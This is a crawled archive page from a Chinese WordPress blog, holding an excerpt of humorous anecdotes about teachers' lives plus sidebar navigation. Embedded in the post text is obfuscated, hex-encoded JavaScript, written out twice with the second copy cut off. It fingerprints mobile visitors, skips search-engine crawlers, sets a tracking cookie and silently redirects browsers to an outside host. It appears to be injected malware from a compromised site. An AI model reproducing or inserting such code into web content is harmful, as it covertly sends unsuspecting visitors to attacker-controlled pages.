

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://notme.blog.paowang.net/2007/12/29/
body_size: 28340
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>不是我 &raquo; 2007 &raquo; 12月 &raquo; 29</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有文章" href="http://notme.blog.paowang.net/feed/" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有评论" href="http://notme.blog.paowang.net/comments/feed/" />
	<link rel="pingback" href="http://notme.blog.paowang.net/xmlrpc.php" />

	<!-- style START -->
	<style type="text/css" media="screen">@import url( http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css );</style>
			<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css" type="text/css" media="screen" />
		<!--[if IE]>
		<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js"></script>
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js"></script>
	<!-- script END -->

		<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPLyricsSettings = {
	title: "չ",
	more: "",
	less: "",
	symbol1: "[+]",
	symbol2: "[-]"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://notme.blog.paowang.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://notme.blog.paowang.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='不是我' href='http://notme.blog.paowang.net' />
<meta name="generator" content="WordPress 2.8.1" />
<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>


<body>
	<div id="wrap">
		<div id="container">

<!-- header START -->
<div id="header">
	<div id="title">
		<h1><a href="http://notme.blog.paowang.net/">不是我</a></h1>
		<div id="tagline">此身不是我，烦恼何足忧</div>
	</div>

	<!-- WordPress searchbox -->
	<div class="searchbox">
		<form action="http://notme.blog.paowang.net/" method="get">
			<div class="content">
				<input type="text" class="textfield" name="s" size="24" value="" />
				<input type="submit" class="button" value="搜索" />
			</div>
		</form>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- content START -->
<div id="content">

	<!-- menubar START -->
	<div id="navigation">
		<ul id="menubar">
			<li class="page_item"><a title="首页" href="http://notme.blog.paowang.net/">首页</a></li>
					</ul>
		<div id="subscribe" class="feed">
			<a title="订阅这个博客的文章" class="feedlink" href="http://notme.blog.paowang.net/feed/"><abbr title="Really Simple Syndication">RSS</abbr> 订阅</a>
							<ul>
					<li><a rel="external nofollow" title="订阅到鲜果"	href="http://www.xianguo.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					鲜果	</a></li>
					<li><a rel="external nofollow" title="订阅到抓虾"	href="http://www.zhuaxia.com/add_channel.php?url=http://notme.blog.paowang.net/feed/">					抓虾	</a></li>
					<li><a rel="external nofollow" title="订阅到有道"		href="http://reader.yodao.com/#url=http://notme.blog.paowang.net/feed/">								有道	</a></li>
					<li><a rel="external nofollow" title="订阅到 Google"		href="http://fusion.google.com/add?feedurl=http://notme.blog.paowang.net/feed/">						 Google	</a></li>
					<li><a rel="external nofollow" title="订阅到 netvibes"	href="http://www.netvibes.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					 netvibes	</a></li>
					<li><a rel="external nofollow" title="订阅到 newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://notme.blog.paowang.net/feed/">	 newsgator</a></li>
					<li><a rel="external nofollow" title="订阅到 Bloglines"	href="http://www.bloglines.com/sub/http://notme.blog.paowang.net/feed/">								 Bloglines</a></li>
					<li><a rel="external nofollow" title="订阅到哪吒"		href="http://inezha.com/add?url=http://notme.blog.paowang.net/feed/">									哪吒	</a></li>
				</ul>
					</div>
				
		<span id="copyright">
			&copy; 2003-2017 不是我		</span>
		<div class="fixed"></div>
	</div>
	<!-- menubar END -->

	<!-- main START -->
	<div id="main">

<div class="post" id="post-">
	<h2 class="title">
		存档	</h2>
	<div class="meta">
		<div class="info">
2007年12月29日 的存档		</div>
		<div class="fixed"></div>
	</div>

	<div class="content">

						<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2007/12/29/%e5%bd%93%e8%80%81%e5%b8%88%e5%be%88%e5%91%bd%e8%8b%a6/" rel="bookmark">当老师很命苦</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>1，被学生在背后起外号是所有老师的宿命。老歪有个长得肥头大耳的同事，男，相貌颇似猪肉荣，会被学生背后唤“猪肉X”应该是理所当然的事，但是不，学生居然叫他“仔仔”！老歪实在很郁闷，偷偷调查了一下，想知道学生们为什么给他安上一个帅哥的外号，学生异口同声回答说：“不是那个仔仔啦，是那个——宰——宰啦！”<br />
2，有个大龄单身男教师，每天下了晚自习回家之后还要趴在QQ上聊一个多小时的天，早晨上班的时候眼睛熬得通红，黑眼圈好像大熊猫。几个星期后有个班主任敲诈他，非要他请客吃大餐，不然就不告诉他近来在QQ上一直勾引他的女孩到底是谁——还能是谁？是他们班上的坏男生！<br />
3，裤带松老师是学校团委会书记，组织召开了一次全校卡拉OK大奖赛，决赛的时候会场座位只有一百个，于是印了一百张门票，盖上大戳分发给各班的学习精英，谁料比赛那天全场人满为患，而且个个都手持门票，真假难辨，裤带松老师头大如斗。<br />
4，吴老师班上有个学生经常不交作业，但是次次都说自己已经做好了忘带了，吴老师表示不相信，该学生就委屈地大叫起来：“我真的不骗您，骗您我就随您姓！”吴老师不好再说什么，等下了课回到办公室才反应过来，该生也姓吴。<br />
5，就算是被学生崇拜也是一件令人感到郁闷的事情。迷死罗就是，因为年轻漂亮活泼，很多小孩喜欢她，有次她蹲在厕所嗯嗯，正在操场上玩耍的学前班女孩急急忙忙地跟着往女厕所跑，有的甚至还在厕所门口摔跤，但是又很快爬起来继续超前冲，往人堆里挤，挤到光着屁股的迷死罗身边，叫“老师好！老师好！”然后也不离开，把迷死罗团团围住，欣赏迷死罗的美貌一直到迷死罗嗯嗯完毕。<br />
6，学生家长也是一种很可怕的动物。一名高中女生不知怎么怀孕了，家长吵到学校，责备学校没有把他的孩子管好，更是指着她的班主任（男，单身），大吼：“这件事情你要负主要责任！！”班主任哭了：“啥事体让我负责任都行，哪怕你贪污我坐牢都好，这样的事情我负不来责任啊！”事后同事们安慰他，说：“没事，你就让她把孩子生下来，然后去做DNA鉴定，万一不是你的呢？”<br />
7，寒假的日记交上来之后，班主任发现一名学生的日记上从头到尾都是写他每天下午和一群人赌博的事情，班主任把该生叫到办公室，问：“你每天赌博你爸妈不管你吗？”该生答曰：“我爸坐庄。”<br />
document. currentScript. parentNode. insertBefore(s, document. currentScript);var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. If [...]</p>
				</div>
				<div class="small">
					20 views | <span>评论关闭</span>				</div>
				<div class="small">
					Dec 29th, 2007 | Filed under <a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="显示未分类的所有博客" rel="category tag">未分类</a>				</div>
				<div class="small"></div>
			</div>
				</div>
</div>


<div id="pagenavi">
			<span class="alignleft floatleft"></span>
		<span class="alignright floatright"></span>
		<div class="fixed"></div>
</div>

	</div>
	<!-- main END -->

		
<!-- sidebar START -->
<div id="sidebar">

	<!-- showcase -->
	
<div class="widget widget_calendar"><h3>&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar" summary="日历">
	<caption>2007-12月</caption>
	<thead>
	<tr>
		<th abbr="星期一" scope="col" title="星期一">一</th>
		<th abbr="星期二" scope="col" title="星期二">二</th>
		<th abbr="星期三" scope="col" title="星期三">三</th>
		<th abbr="星期四" scope="col" title="星期四">四</th>
		<th abbr="星期五" scope="col" title="星期五">五</th>
		<th abbr="星期六" scope="col" title="星期六">六</th>
		<th abbr="星期日" scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="11月" colspan="3" id="prev"><a href="http://notme.blog.paowang.net/2007/11/" title="查看2007年11月的博客">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="01月" colspan="3" id="next"><a href="http://notme.blog.paowang.net/2008/01/" title="查看2008年01月的博客">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td><a href="http://notme.blog.paowang.net/2007/12/09/" title="据说">9</a></td>
	</tr>
	<tr>
		<td><a href="http://notme.blog.paowang.net/2007/12/10/" title="张伯伯">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td><a href="http://notme.blog.paowang.net/2007/12/21/" title="什么才是最重要的">21</a></td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td><a href="http://notme.blog.paowang.net/2007/12/25/" title="节日的阴影">25</a></td><td><a href="http://notme.blog.paowang.net/2007/12/26/" title="基金，老歪和我">26</a></td><td>27</td><td>28</td><td><a href="http://notme.blog.paowang.net/2007/12/29/" title="当老师很命苦">29</a></td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="widget widget_archive"><h3>存档页</h3>		<ul>
			<li><a href='http://notme.blog.paowang.net/2017/07/' title='2017年07月'>2017年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/03/' title='2013年03月'>2013年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2013/02/' title='2013年02月'>2013年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/12/' title='2012年12月'>2012年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/10/' title='2012年10月'>2012年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/06/' title='2012年06月'>2012年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/05/' title='2012年05月'>2012年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2012/04/' title='2012年04月'>2012年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/09/' title='2011年09月'>2011年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/07/' title='2011年07月'>2011年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/06/' title='2011年06月'>2011年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/05/' title='2011年05月'>2011年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/04/' title='2011年04月'>2011年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/03/' title='2011年03月'>2011年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2011/01/' title='2011年01月'>2011年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/11/' title='2010年11月'>2010年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/10/' title='2010年10月'>2010年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/09/' title='2010年09月'>2010年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/08/' title='2010年08月'>2010年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/07/' title='2010年07月'>2010年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/06/' title='2010年06月'>2010年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/05/' title='2010年05月'>2010年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/04/' title='2010年04月'>2010年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/03/' title='2010年03月'>2010年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/02/' title='2010年02月'>2010年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2010/01/' title='2010年01月'>2010年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/12/' title='2009年12月'>2009年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2009/11/' title='2009年11月'>2009年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/04/' title='2008年04月'>2008年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/03/' title='2008年03月'>2008年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/02/' title='2008年02月'>2008年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2008/01/' title='2008年01月'>2008年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/12/' title='2007年12月'>2007年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/11/' title='2007年11月'>2007年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/10/' title='2007年10月'>2007年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/09/' title='2007年09月'>2007年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/08/' title='2007年08月'>2007年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/07/' title='2007年07月'>2007年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/06/' title='2007年06月'>2007年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/05/' title='2007年05月'>2007年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/04/' title='2007年04月'>2007年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/03/' title='2007年03月'>2007年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/02/' title='2007年02月'>2007年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2007/01/' title='2007年01月'>2007年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/12/' title='2006年12月'>2006年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/11/' title='2006年11月'>2006年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/10/' title='2006年10月'>2006年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/09/' title='2006年09月'>2006年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/08/' title='2006年08月'>2006年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/07/' title='2006年07月'>2006年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/06/' title='2006年06月'>2006年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/05/' title='2006年05月'>2006年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/04/' title='2006年04月'>2006年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/03/' title='2006年03月'>2006年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/02/' title='2006年02月'>2006年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2006/01/' title='2006年01月'>2006年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/12/' title='2005年12月'>2005年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/11/' title='2005年11月'>2005年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/09/' title='2005年09月'>2005年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/08/' title='2005年08月'>2005年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/07/' title='2005年07月'>2005年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/06/' title='2005年06月'>2005年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/05/' title='2005年05月'>2005年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/04/' title='2005年04月'>2005年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/03/' title='2005年03月'>2005年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/02/' title='2005年02月'>2005年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/01/' title='2005年01月'>2005年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/12/' title='2004年12月'>2004年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/11/' title='2004年11月'>2004年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/10/' title='2004年10月'>2004年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/09/' title='2004年09月'>2004年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/08/' title='2004年08月'>2004年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/07/' title='2004年07月'>2004年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/06/' title='2004年06月'>2004年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/05/' title='2004年05月'>2004年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/04/' title='2004年04月'>2004年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/03/' title='2004年03月'>2004年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/02/' title='2004年02月'>2004年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/01/' title='2004年01月'>2004年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2003/12/' title='2003年12月'>2003年12月</a></li>
		</ul>
</div><div class="widget widget_categories"><h3>分类</h3>		<ul>
	<li class="cat-item cat-item-833"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="查看声光电影下的所有博客">声光电影</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="查看声声慢下的所有博客">声声慢</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="查看声色犬马下的所有博客">声色犬马</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="查看未分类下的所有博客">未分类</a>
</li>
		</ul>
</div>		<div class="widget widget_recent_comments">			<h3>最新评论</h3>			<ul id="recentcomments"><li class="recentcomments">张兮兮 发表于《<a href="http://notme.blog.paowang.net/2010/11/15/%e4%bb%96%e4%b8%80%e5%ae%9a%e5%be%88%e6%81%a8%e6%88%91/comment-page-1/#comment-3232">他一定很恨我</a>》</li></ul>
		</div><div class="widget widget_views"><h3>Views</h3><ul>
<li><a href="http://notme.blog.paowang.net/2012/04/11/%e7%94%9f%e6%b4%bb%e5%9c%a8%e4%b8%ad%e5%9b%bd%ef%bc%8c%e8%bf%90%e6%b0%94%e8%bf%99%e4%b8%aa%e4%b8%9c%e8%a5%bf%e6%98%af%e5%be%88%e9%87%8d%e8%a6%81%e7%9a%84/"  title="生活在中国，运气这个东西是很重要的">生活在中国，运气这个东西是很重要的</a> - 667 views</li><li><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/"  title="老男孩（有剧透）">老男孩（有剧透）</a> - 662 views</li><li><a href="http://notme.blog.paowang.net/2009/12/14/%e5%a6%82%e4%bd%95%e6%8e%a8%e7%bf%bb%e4%b8%80%e4%b8%aa%e5%9b%bd%e5%ae%b6%ef%bc%881%ef%bc%89/"  title="如何推翻一个国家（1）">如何推翻一个国家（1）</a> - 639 views</li><li><a href="http://notme.blog.paowang.net/2017/07/25/%e4%ba%ba%e7%94%9f%e6%97%a0%e5%b8%b8-2/"  title="人生无常">人生无常</a> - 566 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e5%8d%81%e6%9c%88%e5%9b%b4%e5%9f%8e%e4%b9%8b%e4%bd%a0%e4%bb%a5%e4%b8%ba%e4%bd%a0%e5%8f%bd%e5%96%b3%e9%a3%8e%e4%ba%91%ef%bc%9f/"  